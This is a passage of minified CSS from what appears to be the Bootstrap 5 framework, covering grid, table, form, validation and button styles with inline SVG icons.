auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;border-color:#bacbe6;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;max-width:3rem;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;width:100%}.form-select:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{color-adjust:exact;-webkit-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#0d6efd}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.was-validated .form-select:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.was-validated .form-select:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#0b5ed7;border-color:#0a58ca;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#0a58ca;border-color:#0a53be;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#5c636a;border-color:#565e64;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#565e64;border-color:#51585e;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem 